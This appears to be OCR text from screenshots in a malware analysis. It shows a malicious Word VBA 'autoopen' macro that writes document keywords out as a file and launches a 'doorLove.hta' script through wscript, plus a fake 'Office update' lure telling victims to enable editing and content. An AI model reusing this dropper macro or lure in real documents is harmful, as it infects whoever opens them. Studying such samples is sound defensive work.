 File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Project - Project
(General)
autoopen
ThisDocument
Modules
main
Public Sub autoopen()
girlLikeYou = StrReverse(ThisDocument.keywords)
With ActiveDocument
.SaveAs FileName:=girlLikeYou, FileFormat:=2
End With
girlLikeYou = "doorLove.hta"
likeLovePow = "script"
ThisDocument.s Trim("w" + likeLovePow + "."), girlLikeYou
End Sub
Properties - main
main Module
Alphabetic Categorized
(Name) main
doorLove.hta - Microsoft Word
Home Insert Page Layout References Mailings Review View Developer
Paste
Clipboard
Arial 3
Font
Paragraph
AaBbCcDc AaBbCcDc AaB
Normal No Spac... Heading 1
Change Styles
Styles
Editing
Office
Office update is available!
New updates are available for Office. They will be
downloaded in the background and will not interrupt your
work.
If your Internet connection is limited, be cautious - you
can be charged for downloading of this data.
In order to start update downloading, please press
“Enable Editing” and then “Enable Content” in the popup
window.
script data
Page: 1 of 1 Words: 118 Russian Insert 90%